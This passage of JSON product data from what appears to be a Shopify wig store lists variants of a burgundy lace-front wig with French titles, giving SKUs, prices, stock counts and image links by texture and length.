avant","Droit","16"],"price":18600,"weight":500,"compare_at_price":46500,"inventory_quantity":0,"inventory_management":null,"inventory_policy":"deny","barcode":null,"featured_media":{"alt":"hairbs Customized Wig BAISI 99J# Burgundy Color Lace Wig","id":22611197821011,"position":2,"preview_image":{"aspect_ratio":1.0,"height":960,"width":960,"src":"\/\/www.baisiwig.com\/cdn\/shop\/products\/hairbs-customized-wig-baisi-99j-burgundy-color-lace-wig-29567993741395.jpg?v=1764314516"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":39619667558483,"title":"Perruque en dentelle avant \/ Droit \/ 18","option1":"Perruque en dentelle avant","option2":"Droit","option3":"18","sku":"A7-0000001","requires_shipping":true,"taxable":false,"featured_image":{"id":30251777654867,"product_id":6678865903699,"position":2,"created_at":"2022-04-07T12:05:41+08:00","updated_at":"2025-11-28T15:21:56+08:00","alt":"hairbs Customized Wig BAISI 99J# Burgundy Color Lace Wig","width":960,"height":960,"src":"\/\/www.baisiwig.com\/cdn\/shop\/products\/hairbs-customized-wig-baisi-99j-burgundy-color-lace-wig-29567993741395.jpg?v=1764314516","variant_ids":[39619667525715,39619667558483,39619667591251,39619667624019,39619667656787,39619667689555,39619667722323]},"available":true,"name":"BAISI 99J # Perruque en dentelle de couleur bordeaux - Perruque en dentelle avant \/ Droit \/ 18","public_title":"Perruque en dentelle avant \/ Droit \/ 18","options":["Perruque en dentelle avant","Droit","18"],"price":20900,"weight":500,"compare_at_price":52250,"inventory_quantity":0,"inventory_management":null,"inventory_policy":"deny","barcode":null,"featured_media":{"alt":"hairbs Customized Wig BAISI 99J# Burgundy Color Lace Wig","id":22611197821011,"position":2,"preview_image":{"aspect_ratio":1.0,"height":960,"width":960,"src":"\/\/www.baisiwig.com\/cdn\/shop\/products\/hairbs-customized-wig-baisi-99j-burgundy-color-lace-wig-29567993741395.jpg?v=1764314516"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":39619667591251,"title":"Perruque en dentelle avant \/ Droit \/ 20","option1":"Perruque en dentelle avant","option2":"Droit","option3":"20","sku":"A7-0000002","requires_shipping":true,"taxable":false,"featured_image":{"id":30251777654867,"product_id":6678865903699,"position":2,"created_at":"2022-04-07T12:05:41+08:00","updated_at":"2025-11-28T15:21:56+08:00","alt":"hairbs Customized Wig BAISI 99J# Burgundy Color Lace Wig","width":960,"height":960,"src":"\/\/www.baisiwig.com\/cdn\/shop\/products\/hairbs-customized-wig-baisi-99j-burgundy-color-lace-wig-29567993741395.jpg?v=1764314516","variant_ids":[39619667525715,39619667558483,39619667591251,39619667624019,39619667656787,39619667689555,39619667722323]},"available":true,"name":"BAISI 99J # Perruque en dentelle de couleur bordeaux - Perruque en dentelle avant \/ Droit \/ 20","public_title":"Perruque en dentelle avant \/ Droit \/ 20","options":["Perruque en dentelle avant","Droit","20"],"price":23900,"weight":500,"compare_at_price":59750,"inventory_quantity":0,"inventory_management":null,"inventory_policy":"deny","barcode":null,"featured_media":{"alt":"hairbs Customized Wig BAISI 99J# Burgundy Color Lace Wig","id":22611197821011,"position":2,"preview_image":{"aspect_ratio":1.0,"height":960,"width":960,"src":"\/\/www.baisiwig.com\/cdn\/shop\/products\/hairbs-customized-wig-baisi-99j-burgundy-color-lace-wig-29567993741395.jpg?v=1764314516"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":39619667624019,"title":"Perruque en dentelle avant \/ Droit \/ 22","option1":"Perruque en dentelle avant","option2":"Droit","option3":"22","sku":"A7-0000003","requires_shipping":true,"taxable":false,"featured_image":{"id":30251777654867,"product_id":6678865903699,"position":2,"created_at":"2022-04-07T12:05:41+08:00","updated_at":"2025-11-28T15:21:56+08:00","alt":"hairbs Customized Wig BAISI 99J# Burgundy Color Lace Wig","width":960,"height":960,"src":"\/\/www.baisiwig.com\/cdn\/shop\/products\/hairbs-customized-wig-baisi-99j-burgundy-color-lace-wig-29567993741395.jpg?v=1764314516","variant_ids":[39619667525715,39619667558483,39619667591251,39619667624019,39619667656787,39619667689555,39619667722323]},"available":true,"name":"BAISI 99J # Perruque en dentelle de couleur bordeaux - Perruque en dentelle avant \/ Droit \/ 22","public_title":"Perruque en dentelle avant \/ Droit \/ 22","options":["Perruque en dentelle avant","Droit","22"],"price":27500,"weight":500,"compare_at_price":68750,"inventory_quantity":0,"inventory_management":null,"inventory_policy":"deny","barcode":null,"featured_media":{"alt":"hairbs Customized Wig BAISI 99J# Burgundy Color Lace Wig","id":22611197821011,"position":2,"preview_image":{"aspect_ratio":1.0,"height":960,"width":960,"src":"\/\/www.baisiwig.com\/cdn\/shop\/products\/hairbs-customized-wig-baisi-99j-burgundy-color-lace-wig-29567993741395.jpg?v=1764314516"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":39619667656787,"title":"Perruque en dentelle avant \/ Droit \/ 24","option1":"Perruque en dentelle avant","option2":"Droit","option3":"24","sku":"A7-0000004","requires_shipping":true,"taxable":false,"featured_image":{"id":30251777654867,"product_id":6678865903699,"position":2,"created_at":"2022-04-07T12:05:41+08:00","updated_at":"2025-11-28T15:21:56+08:00","alt":"hairbs Customized Wig BAISI 99J# Burgundy Color Lace Wig","width":960,"height":960,"src":"\/\/www.baisiwig.com\/cdn\/shop\/products\/hairbs-customized-wig-baisi-99j-burgundy-color-lace-wig-29567993741395.jpg?v=1764314516","variant_ids":[39619667525715,39619667558483,39619667591251,39619667624019,39619667656787,39619667689555,39619667722323]},"available":true,"name":"BAISI 99J # Perruque en dentelle de couleur bordeaux - Perruque en dentelle avant \/ Droit \/ 24","public_title":"Perruque en dentelle avant \/ Droit \/ 24","options":["Perruque en dentelle avant","Droit","24"],"price":30900,"weight":500,"compare_at_price":77250,"inventory_quantity":-1,"inventory_management":null,"inventory_policy":"deny","barcode":null,"featured_media":{"alt":"hairbs Customized Wig BAISI 99J# Burgundy Color Lace Wig","id":22611197821011,"position":2,"preview_image":{"aspect_ratio":1.0,"height":960,"width":960,"src":"\/\/www.baisiwig.com\/cdn\/shop\/products\/hairbs-customized-wig-baisi-99j-burgundy-color-lace-wig-29567993741395.jpg?v=1764314516"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":39619667689555,"title":"Perruque en dentelle avant \/ Droit \/ 26","option1":"Perruque en dentelle avant","option2":"Droit","option3":"26","sku":"A7-0000005","requires_shipping":true,"taxable":false,"featured_image":{"id":30251777654867,"product_id":6678865903699,"position":2,"created_at":"2022-04-07T12:05:41+08:00","updated_at":"2025-11-28T15:21:56+08:00","alt":"hairbs Customized Wig BAISI 99J# Burgundy Color Lace Wig","width":960,"height":960,"src":"\/\/www.baisiwig.com\/cdn\/shop\/products\/hairbs-customized-wig-baisi-99j-burgundy-color-lace-wig-29567993741395.jpg?v=1764314516","variant_ids":[39619667525715,39619667558483,39619667591251,39619667624019,39619667656787,39619667689555,39619667722323]},"available":true,"name":"BAISI 99J # Perruque en dentelle de couleur bordeaux - Perruque en dentelle avant \/ Droit \/ 26","public_title":"Perruque en dentelle avant \/ Droit \/ 26","options":["Perruque en dentelle avant","Droit","26"],"price":33500,"weight":500,"compare_at_price":83750,"inventory_quantity":-1,"inventory_management":null,"inventory_policy":"deny","barcode":null,"featured_media":{"alt":"hairbs Customized Wig BAISI 99J# Burgundy Color Lace Wig","id":22611197821011,"position":2,"preview_image":{"aspect_ratio":1.0,"height":960,"width":960,"src":"\/\/www.baisiwig.com\/cdn\/shop\/products\/hairbs-customized-wig-baisi-99j-burgundy-color-lace-wig-29567993741395.jpg?v=1764314516"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":39619667722323,"title":"Perruque en dentelle avant \/ Droit \/ 28","option1":"Perruque en dentelle avant","option2":"Droit","option3":"28","sku":"A7-0000006","requires_shipping":true,"taxable":false,"featured_image":{"id":30251777654867,"product_id":6678865903699,"position":2,"created_at":"2022-04-07T12:05:41+08:00","updated_at":"2025-11-28T15:21:56+08:00","alt":"hairbs Customized Wig BAISI 99J# Burgundy Color Lace Wig","width":960,"height":960,"src":"\/\/www.baisiwig.com\/cdn\/shop\/products\/hairbs-customized-wig-baisi-99j-burgundy-color-lace-wig-29567993741395.jpg?v=1764314516","variant_ids":[39619667525715,39619667558483,39619667591251,39619667624019,39619667656787,39619667689555,39619667722323]},"available":true,"name":"BAISI 99J # Perruque en dentelle de couleur bordeaux - Perruque en dentelle avant \/ Droit \/ 28","public_title":"Perruque en dentelle avant \/ Droit \/ 28","options":["Perruque en dentelle avant","Droit","28"],"price":35900,"weight":500,"compare_at_price":89750,"inventory_quantity":0,"inventory_management":null,"inventory_policy":"deny","barcode":null,"featured_media":{"alt":"hairbs Customized Wig BAISI 99J# Burgundy Color Lace Wig","id":22611197821011,"position":2,"preview_image":{"aspect_ratio":1.0,"height":960,"width":960,"src":"\/\/www.baisiwig.com\/cdn\/shop\/products\/hairbs-customized-wig-baisi-99j-burgundy-color-lace-wig-29567993741395.jpg?v=1764314516"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":39619677618259,"title":"Perruque en dentelle avant \/ Vague de corps \/ 16","option1":"Perruque en dentelle avant","option2":"Vague de corps","option3":"16","sku":"A7-0000008","requires_shipping":true,"taxable":false,"featured_image":{"id":31226958938195,"product_id":6678865903699,"position":1,"created_at":"2022-09-15T16:32:24+08:00","updated_at":"2025-11-28T15:21:56+08:00","alt":"hairbs Customized Wig BAISI 99J# Burgundy Color Lace Wig","width":960,"height":960,"src":"\/\/www.baisiwig.com\/cdn\/shop\/products\/hairbs-customized-wig-baisi-99j-burgundy-color-lace-wig-31226913718355.jpg?v=1764314516","variant_ids":[39619677618259,39619677814867,39619678011475,39619678208083,39619678404691,39619678601299,39619678797907]},"available":true,"name":"BAISI 99J # Perruque en dentelle de couleur bordeaux - Perruque en dentelle avant \/ Vague de corps \/ 16","public_title":"Perruque en dentelle avant \/ Vague de corps \/ 16","options":["Perruque en dentelle avant","Vague de corps","16"],"price":18600,"weight":500,"compare_at_price":46500,"inventory_quantity":0,"inventory_management":null,"inventory_policy":"deny","barcode":"","featured_media":{"alt":"hairbs Customized Wig BAISI 99J# Burgundy Color Lace Wig","id":23600786702419,"position":1,"preview_image":{"aspect_ratio":1.0,"height":960,"width":960,"src":"\/\/www.baisiwig.com\/cdn\/shop\/products\/hairbs-customized-wig-baisi-99j-burgundy-color-lace-wig-31226913718355.jpg?v=1764314516"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":39619677814867,"title":"Perruque en dentelle avant \/ Vague de corps \/ 18","option1":"Perruque en dentelle avant","option2":"Vague de corps","option3":"18","sku":"A7-0000009","requires_shipping":true,"taxable":false,"featured_image":{"id":31226958938195,"product_id":6678865903699,"position":1,"created_at":"2022-09-15T16:32:24+08:00","updated_at":"2025-11-28T15:21:56+08:00","alt":"hairbs Customized Wig BAISI 99J# Burgundy Color Lace Wig","width":960,"height":960,"src":"\/\/www.baisiwig.com\/cdn\/shop\/products\/hairbs-customized-wig-baisi-99j-burgundy-color-lace-wig-31226913718355.jpg?v=1764314516","variant_ids":[39619677618259,39619677814867,39619678011475,39619678208083,39619678404691,39619678601299,39619678797907]},"available":true,"name":"BAISI 99J # Perruque en dentelle de couleur bordeaux - Perruque en dentelle avant \/ Vague de corps \/ 18","public_title":"Perruque en dentelle avant \/ Vague de corps \/ 18","options":["Perruque en dentelle avant","Vague de corps","18"],"price":20900,"weight":500,"compare_at_price":52250,"inventory_quantity":0,"inventory_management":null,"inventory_policy":"deny","barcode":"","featured_media":{"alt":"hairbs Customized Wig BAISI 99J# Burgundy Color Lace Wig","id":23600786702419,"position":1,"preview_image":{"aspect_ratio":1.0,"height":960,"width":960,"src":"\/\/www.baisiwig.com\/cdn\/shop\/products\/hairbs-customized-wig-baisi-99j-burgundy-color-lace-wig-31226913718355.jpg?v=1764314516"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":39619678011475,"title":"Perruque en dentelle avant \/ Vague de corps \/ 20","option1":"Perruque en dentelle avant","option2":"Vague de corps","option3":"20","sku":"A7-0000010","requires_shipping":true,"taxable":false,"featured_image":{"id":31226958938195,"product_id":6678865903699,"position":1,"created_at":"2022-09-15T16:32:24+08:00","updated_at":"2025-11-28T15:21:56+08:00","alt":"hairbs Customized Wig BAISI 99J# Burgundy Color Lace Wig","width":960,"height":960,"src":"\/\/www.baisiwig.com\/cdn\/shop\/products\/hairbs-customized-wig-baisi-99j-burgundy-color-lace-wig-31226913718355.jpg?v=1764314516","variant_ids":[39619677618259,39619677814867,39619678011475,39619678208083,39619678404691,39619678601299,39619678797907]},"available":true,"name":"BAISI 99J # Perruque en dentelle de couleur bordeaux - Perruque en dentelle avant \/ Vague de corps \/ 20","public_title":"Perruque en dentelle avant \/ Vague de corps \/ 20","options":["Perruque en dentelle avant","Vague de corps","20"],"price":23900,"weight":500,"compare_at_price":59750,"inventory_quantity":0,"inventory_management":null,"inventory_policy":"deny","barcode":"","featured_media":{"alt":"hairbs Customized Wig BAISI 99J# Burgundy Color Lace Wig","id":23600786702419,"position":1,"preview_image":{"aspect_ratio":1.0,"height":960,"width":960,"src":"\/\/www.baisiwig.com\/cdn\/shop\/products\/hairbs-customized-wig-baisi-99j-burgundy-color-lace-wig-31226913718355.jpg?v=1764314516"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":39619678208083,"title":"Perruque en dentelle avant \/ Vague de corps \/ 22","option1":"Perruque en dentelle avant","option2":"Vague de corps","option3":"22","sku":"A7-0000011","requires_shipping":true,"taxable":false,"featured_image":{"id":31226958938195,"product_id":6678865903699,"position":1,"created_at":"2022-09-15T16:32:24+08:00","updated_at":"2025-11-28T15:21:56+08:00","alt":"hairbs Customized Wig BAISI 99J# Burgundy Color Lace Wig","width":960,"height":960,"src":"\/\/www.baisiwig.com\/cdn\/shop\/products\/hairbs-customized-wig-baisi-99j-burgundy-color-lace-wig-31226913718355.jpg?v=1764314516","variant_ids":[39619677618259,39619677814867,39619678011475,39619678208083,39619678404691,39619678601299,39619678797907]},"available":true,"name":"BAISI 99J # Perruque en dentelle de couleur bordeaux - Perruque en dentelle avant \/ Vague de corps \/ 22","public_title":"Perruque en dentelle avant \/ Vague de corps \/ 22","options":["Perruque en dentelle avant","Vague de corps","22"],"price":27500,"weight":500,"compare_at_price":68750,"inventory_quantity":0,"inventory_management":null,"inventory_policy":"deny","barcode":"","featured_media":{"alt":"hairbs Customized Wig BAISI 99J# Burgundy Color Lace Wig","id":23600786702419,"position":1,"preview_image":{"aspect_ratio":1.0,"height":960,"width":960,"src":"\/\/www.baisiwig.com\/cdn\/shop\/products\/hairbs-customized-wig-baisi-99j-burgundy-color-lace-wig-31226913718355.jpg?v=1764314516"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":39619678404691,"title":"Perruque en dentelle avant \/ Vague de corps \/ 24","option1":"Perruque en dentelle avant","option2":"Vague de corps","option3":"24","sku":"A7-0000012","requires_shipping":true,"taxable":false,"featured_image":{"id":31226958938195,"product_id":6678865903699,"position":1,"created_at":"2022-09-15T16:32:24+08:00","updated_at":"2025-11-28T15:21:56+08:00","alt":"hairbs Customized Wig BAISI 99J# Burgundy Color Lace Wig","width":960,"height":960,"src":"\/\/www.baisiwig.com\/cdn\/shop\/products\/hairbs-customized-wig-baisi-99j-burgundy-color-lace-wig-31226913718355.jpg?v=1764314516","variant_ids":[39619677618259,39619677814867,39619678011475,39619678208083,39619678404691,39619678601299,39619678797907]},"available":true,"name":"BAISI 99J # Perruque en dentelle de couleur bordeaux - Perruque en dentelle avant \/ Vague de corps \/ 24","public_title":"Perruque en dentelle avant \/ Vague de corps \/ 24","options":["Perruque en dentelle avant","Vague de corps","24"],"price":30900,"weight":500,"compare_at_price":77250,"inventory_quantity":-1,"inventory_management":null,"inventory_policy":"deny","barcode":"","featured_media":{"alt":"hairbs Customized Wig BAISI 99J# Burgundy Color Lace Wig","id":23600786702419,"position":1,"preview_image":{"aspect_ratio":1.0,"height":960,"width":960,"src":"\/\/www.baisiwig.com\/cdn\/shop\/products\/hairbs-customized-wig-baisi-99j-burgundy-color-lace-wig-31226913718355.jpg?v=1764314516"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":39619678601299,"title":"Perruque en dentelle avant \/ Vague de corps \/ 26","option1":"Perruque en dentelle avant","option2":"Vague de corps","option3":"26","sku":"A7-0000013","requires_shipping":true,"taxable":false,"featured_image":{"id":31226958938195,"product_id":6678865903699,"position":1,"created_at":"2022-09-15T16:32:24+08:00","updated_at":"2025-11-28T15:21:56+08:00","alt":"hairbs Customized Wig BAISI 99J# Burgundy Color Lace Wig","width":960,"height":960,"src":"\/\/www.baisiwig.com\/cdn\/shop\/products\/hairbs-customized-wig-baisi-99j-burgundy-color-lace-wig-31226913718355.jpg?v=1764314516","variant_ids":[39619677618259,39619677814867,39619678011475,39619678208083,39619678404691,39619678601299,39619678797907]},"available":true,"name":"BAISI 99J # Perruque en dentelle de couleur bordeaux - Perruque en dentelle avant \/ Vague de corps \/ 26","public_title":"Perruque en dentelle avant \/ Vague de corps \/ 26","options":["Perruque en dentelle avant","Vague de corps","26"],"price":33500,"weight":500,"compare_at_price":83750,"inventory_quantity":-2,"inventory_management":null,"inventory_policy":"deny","barcode":"","featured_media":{"alt":"hairbs Customized Wig BAISI 99J# Burgundy Color Lace Wig","id":23600786702419,"position":1,"preview_image":{"aspect_ratio":1.0,"height":960,"width":960,"src":"\/\/www.baisiwig.com\/cdn\/shop\/products\/hairbs-customized-wig-baisi-99j-burgundy-color-lace-wig-31226913718355.jpg?v=1764314516"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":39619678797907,"title":"Perruque en dentelle avant \/ Vague de corps \/ 28","option1":"Perruque en dentelle avant","option2":"Vague de corps","option3":"28","sku":"A7-0000014","requires_shipping":true,"taxable":false,"featured_image":{"id":31226958938195,"product_id":6678865903699,"position":1,"created_at":"2022-09-15T16:32:24+08:00","updated_at":"2025-11-28T15:21:56+08:00","alt":"hairbs Customized Wig BAISI 99J# Burgundy Color Lace Wig","width":960,"height":960,"src":"\/\/www.baisiwig.com\/cdn\/shop\/products\/hairbs-customized-wig-baisi-99j-burgundy-color-lace-wig-31226913718355.jpg?v=1764314516","variant_ids":[39619677618259,39619677814867,39619678011475,39619678208083,39619678404691,39619678601299,39619678797907]},"available":true,"name":"BAISI 99J # Perruque en dentelle de couleur bordeaux - Perruque en dentelle avant \/ Vague de corps \/ 28","public_title":"Perruque en dentelle avant \/ Vague de corps \/ 28","options":["Perruque en dentelle avant","Vague de corps","28"],"price":35900,"weight":500,"compare_at_price":89750,"inventory_quantity":0,"inventory_management":null,"inventory_policy":"deny","barcode":"","featured_media":{"alt":"hairbs Customized Wig BAISI 99J# Burgundy Color Lace Wig","id":23600786702419,"position":1,"preview_image":{"aspect_ratio":1.0,"height":960,"width":960,"src":"\/\/www.baisiwig.com\/cdn\/shop\/products\/hairbs-customized-wig-baisi-99j-burgundy-color-lace-wig-31226913718355.jpg?v=1764314516"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":39619677651027,"title":"Perruque en dentelle avant \/ Vague Profonde \/ 16","option1":"Perruque en dentelle avant","option2":"Vague Profonde","option3":"16","sku":"A7-0000016","requires_shipping":true,"taxable":false,"featured_image":{"id":30251777196115,"product_id":6678865903699,"position":3,"created_at":"2022-04-07T12:05:35+08:00","updated_at":"2025-11-28T15:21:56+08:00","alt":"hairbs Customized Wig BAISI 99J# Burgundy Color Lace Wig","width":960,"height":960,"src":"\/\/www.baisiwig.com\/cdn\/shop\/products\/hairbs-customized-wig-baisi-99j-burgundy-color-lace-wig-29568463142995.jpg?v=1764314516","variant_ids":[39619677651027,39619677847635,39619678044243,39619678240851,39619678437459,39619678634067,39619678830675]},"available":true,"name":"BAISI 99J # Perruque en dentelle de couleur bordeaux - Perruque en dentelle avant \/ Vague Profonde \/ 16","public_title":"Perruque en dentelle avant \/ Vague Profonde \/ 16","options":["Perruque en dentelle avant","Vague Profonde","16"],"price":18600,"weight":500,"compare_at_price":46500,"inventory_quantity":0,"inventory_management":null,"inventory_policy":"deny","barcode":"","featured_media":{"alt":"hairbs Customized Wig BAISI 99J# Burgundy Color Lace Wig","id":22611197362259,"position":3,"preview_image":{"aspect_ratio":1.0,"height":960,"width":960,"src":"\/\/www.baisiwig.com\/cdn\/shop\/products\/hairbs-customized-wig-baisi-99j-burgundy-color-lace-wig-29568463142995.jpg?v=1764314516"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":39619677847635,"title":"Perruque en dentelle avant \/ Vague Profonde \/ 18","option1":"Perruque en dentelle avant","option2":"Vague Profonde","option3":"18","sku":"A7-0000017","requires_shipping":true,"taxable":false,"featured_image":{"id":30251777196115,"product_id":6678865903699,"position":3,"created_at":"2022-04-07T12:05:35+08:00","updated_at":"2025-11-28T15:21:56+08:00","alt":"hairbs Customized Wig BAISI 99J# Burgundy Color Lace Wig","width":960,"height":960,"src":"\/\/www.baisiwig.com\/cdn\/shop\/products\/hairbs-customized-wig-baisi-99j-burgundy-color-lace-wig-29568463142995.jpg?v=1764314516","variant_ids":[39619677651027,39619677847635,39619678044243,39619678240851,39619678437459,39619678634067,39619678830675]},"available":true,"name":"BAISI 99J # Perruque en dentelle de couleur bordeaux - Perruque en dentelle avant \/ Vague Profonde \/ 18","public_title":"Perruque en dentelle avant \/ Vague Profonde \/ 18","options":["Perruque en dentelle avant","Vague Profonde","18"],"price":20900,"weight":500,"compare_at_price":52250,"inventory_quantity":-1,"inventory_management":null,"inventory_policy":"deny","barcode":"","featured_media":{"alt":"hairbs Customized Wig BAISI 99J# Burgundy Color Lace Wig","id":22611197362259,"position":3,"preview_image":{"aspect_ratio":1.0,"height":960,"width":960,"src":"\/\/www.baisiwig.com\/cdn\/shop\/products\/hairbs-customized-wig-baisi-99j-burgundy-color-lace-wig-29568463142995.jpg?v=1764314516"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":39619678044243,"title":"Perruque en dentelle avant \/ Vague Profonde \/ 20","option1":"Perruque en dentelle avant","option2":"Vague Profonde","option3":"20","sku":"A7-0000018","requires_shipping":true,"taxable":false,"featured_image":{"id":30251777196115,"product_id":6678865903699,"position":3,"created_at":"2022-04-07T12:05:35+08:00","updated_at":"2025-11-28T15:21:56+08:00","alt":"hairbs Customized Wig BAISI 99J# Burgundy Color Lace Wig","width":960,"height":960,"src":"\/\/www.baisiwig.com\/cdn\/shop\/products\/hairbs-customized-wig-baisi-99j-burgundy-color-lace-wig-29568463142995.jpg?v=1764314516","variant_ids":[39619677651027,39619677847635,39619678044243,39619678240851,39619678437459,39619678634067,39619678830675]},"available":true,"name":"BAISI 99J # Perruque en dentelle de couleur bordeaux - Perruque en dentelle avant \/ Vague Profonde \/ 20","public_title":"Perruque en dentelle avant \/ Vague Profonde \/ 20","options":["Perruque en dentelle avant","Vague Profonde","20"],"price":23900,"weight":500,"compare_at_price":59750,"inventory_quantity":0,"inventory_management":null,"inventory_policy":"deny","barcode":"","featured_media":{"alt":"hairbs Customized Wig BAISI 99J# Burgundy Color Lace Wig","id":22611197362259,"position":3,"preview_image":{"aspect_ratio":1.0,"height":960,"width":960,"src":"\/\/www.baisiwig.com\/cdn\/shop\/products\/hairbs-customized-wig-baisi-99j-burgundy-color-lace-wig-29568463142995.jpg?v=1764314516"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":39619678240851,"title":"Perruque en dentelle avant \/ Vague Profonde \/ 22","option1":"Perruque en dentelle avant","option2":"Vague Profonde","option3":"22","sku":"A7-0000019","requires_shipping":true,"taxable":false,"featured_image":{"id":30251777196115,"product_id":6678865903699,"position":3,"created_at":"2022-04-07T12:05:35+08:00","updated_at":"2025-11-28T15:21:56+08:00","alt":"hairbs Customized Wig BAISI 99J# Burgundy Color Lace Wig","width":960,"height":960,"src":"\/\/www.baisiwig.com\/cdn\/shop\/products\/hairbs-customized-wig-baisi-99j-burgundy-color-lace-wig-29568463142995.jpg?v=1764314516","variant_ids":[39619677651027,39619677847635,39619678044243,39619678240851,39619678437459,39619678634067,39619678830675]},"available":true,"name":"BAISI 99J # Perruque en dentelle de couleur bordeaux - Perruque en dentelle avant \/ Vague Profonde \/ 22","public_title":"Perruque en dentelle avant \/ Vague Profonde \/ 22","options":["Perruque en dentelle avant","Vague Profonde","22"],"price":27500,"weight":500,"compare_at_price":68750,"inventory_quantity":0,"inventory_management":null,"inventory_policy":"deny","barcode":"","featured_media":{"alt":"hairbs Customized Wig BAISI 99J# Burgundy Color Lace Wig","id":22611197362259,"position":3,"preview_image":{"aspect_ratio":1.0,"height":960,"width":960,"src":"\/\/www.baisiwig.com\/cdn\/shop\/products\/hairbs-customized-wig-baisi-99j-burgundy-color-lace-wig-29568463142995.jpg?v=1764314516"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":39619678437459,"title":"Perruque en dentelle avant \/ Vague Profonde \/ 24","option1":"Perruque en dentelle avant","option2":"Vague Profonde","option3":"24","sku":"A7-0000020","requires_shipping":true,"taxable":false,"featured_image":{"id":30251777196115,"product_id":6678865903699,"position":3,"created_at":"2022-04-07T12:05:35+08:00","updated_at":"2025-11-28T15:21:56+08:00","alt":"hairbs Customized Wig BAISI 99J# Burgundy Color Lace Wig","width":960,"height":960,"src":"\/\/www.baisiwig.com\/cdn\/shop\/products\/hairbs-customized-wig-baisi-99j-burgundy-color-lace-wig-29568463142995.jpg?v=1764314516","variant_ids":[39619677651027,39619677847635,39619678044243,39619678240851,39619678437459,39619678634067,39619678830675]},"available":true,"name":"BAISI 99J # Perruque en dentelle de couleur bordeaux - Perruque en dentelle avant \/ Vague Profonde \/ 24","public_title":"Perruque en dentelle avant \/ Vague Profonde \/ 24","options":["Perruque en dentelle avant","Vague Profonde","24"],"price":30900,"weight":500,"compare_at_price":77250,"inventory_quantity":0,"inventory_management":null,"inventory_policy":"deny","barcode":"","featured_media":{"alt":"hairbs Customized Wig BAISI 99J# Burgundy Color Lace Wig","id":22611197362259,"position":3,"preview_image":{"aspect_ratio":1.0,"height":960,"width":960,"src":"\/\/www.baisiwig.com\/cdn\/shop\/products\/hairbs-customized-wig-baisi-99j-burgundy-color-lace-wig-29568463142995.jpg?v=1764314516"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":39619678634067,"title":"Perruque en dentelle avant \/ Vague Profonde \/ 26","option1":"Perruque en dentelle avant","option2":"Vague Profonde","option3":"26","sku":"A7-0000021","requires_shipping":true,"taxable":false,"featured_image":{"id":30251777196115,"product_id":6678865903699,"position":3,"created_at":"2022-04-07T12:05:35+08:00","updated_at":"2025-11-28T15:21:56+08:00","alt":"hairbs Customized Wig BAISI 99J# Burgundy Color Lace Wig","width":960,"height":960,"src":"\/\/www.baisiwig.com\/cdn\/shop\/products\/hairbs-customized-wig-baisi-99j-burgundy-color-lace-wig-29568463142995.jpg?v=1764314516","variant_ids":[39619677651027,39619677847635,39619678044243,39619678240851,39619678437459,39619678634067,39619678830675]},"available":true,"name":"BAISI 99J # Perruque en dentelle de couleur bordeaux - Perruque en dentelle avant \/ Vague Profonde \/ 26","public_title":"Perruque en dentelle avant \/ Vague Profonde \/ 26","options":["Perruque en dentelle avant","Vague Profonde","26"],"price":33500,"weight":500,"compare_at_price":83750,"inventory_quantity":0,"inventory_management":null,"inventory_policy":"deny","barcode":"","featured_media":{"alt":"hairbs Customized Wig BAISI 99J# Burgundy Color Lace Wig","id":22611197362259,"position":3,"preview_image":{"aspect_ratio":1.0,"height":960,"width":960,"src":"\/\/www.baisiwig.com\/cdn\/shop\/products\/hairbs-customized-wig-baisi-99j-burgundy-color-lace-wig-29568463142995.jpg?v=1764314516"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":39619678830675,"title":"Perruque en dentelle avant \/ Vague Profonde \/ 28","option1":"Perruque en dentelle avant","option2":"Vague Profonde","option3":"28","sku":"A7-0000022","requires_shipping":true,"taxable":false,"featured_image":{"id":30251777196115,"product_id":6678865903699,"position":3,"created_at":"2022-04-07T12:05:35+08:00","updated_at":"2025-11-28T15:21:56+08:00","alt":"hairbs Customized Wig BAISI 99J# Burgundy Color Lace Wig","width":960,"height":960,"src":"\/\/www.baisiwig.com\/cdn\/shop\/products\/hairbs-customized-wig-baisi-99j-burgundy-color-lace-wig-29568463142995.jpg?v=1764314516","variant_ids":[39619677651027,39619677847635,39619678044243,39619678240851,39619678437459,39619678634067,39619678830675]},"available":true,"name":"BAISI 99J # Perruque en dentelle de couleur bordeaux - Perruque en dentelle avant \/ Vague Profonde \/ 28","public_title":"Perruque en dentelle avant \/ Vague Profonde \/ 28","options":["Perruque en dentelle avant","Vague Profonde","28"],"price":35900,"weight":500,"compare_at_price":89750,"inventory_quantity":0,"inventory_management":null,"inventory_policy":"deny","barcode":"","featured_media":{"alt":"hairbs Customized Wig BAISI 99J# Burgundy Color Lace Wig","id":22611197362259,"position":3,"preview_image":{"aspect_ratio":1.0,"height":960,"width":960,"src":"\/\/www.baisiwig.com\/cdn\/shop\/products\/hairbs-customized-wig-baisi-99j-burgundy-color-lace-wig-29568463142995.jpg?v=1764314516"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":39619677683795,"title":"Perruque en dentelle avant \/ Bouclé \/ 16","option1":"Perruque en dentelle avant","option2":"Bouclé","option3":"16","sku":"A7-0000024","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"BAISI 99J # Perruque en dentelle de couleur bordeaux - Perruque en dentelle avant \/ Bouclé \/ 16","public_title":"Perruque en dentelle avant \/ Bouclé \/ 16","options":["Perruque en dentelle 